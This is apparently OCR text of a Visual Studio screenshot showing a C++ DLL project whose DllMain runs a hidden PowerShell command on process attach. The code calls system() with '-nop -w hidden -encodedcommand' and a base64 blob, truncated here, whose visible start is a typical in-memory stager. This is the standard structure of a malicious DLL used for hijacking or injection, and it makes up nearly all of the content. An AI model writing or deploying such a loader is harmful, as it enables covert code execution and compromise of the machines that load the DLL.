 Release
x64
本地 Windows 调试器
Live
dllmain.cpp
Dll1
(全局范围)
DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpReserv
1 // dllmain.cpp : 定义 DLL 应用程序的入口点。
2 #include "pch.h"
3 #include "windows.h"
4 #include <cstdlib>
5
6 void exec(void) {
7 system("powershell -nop -w hidden -encodedcommand JABzAD0ATgBlAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAE0AZQBtAG8AcgB5AFMAdAByAGUAYQBtACgALABbAEMAbwBuAHYAZQByAHQAXQA6ADoARgByAG8Ab
8 return;
9 }
10
11 BOOL WINAPI DllMain(
12 HINSTANCE hinstDLL,
13 DWORD fdwReason,
14 LPVOID lpReserved)
15 {
16 switch (fdwReason)
17 {
18 case DLL_PROCESS_ATTACH:
19 exec();
20 break;
21
22 case DLL_THREAD_ATTACH:
23 break;
24
25 case DLL_THREAD_DETACH:
26 break;
27
28 case DLL_PROCESS_DETACH:
29 break;
30 }
31 return TRUE;
32 }
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案"Dll1"(1 个项目/共 1 个)
Dll1
引用
外部依赖项
头文件
源文件
资源文件
解决方案资源管理器
Git 更改
属性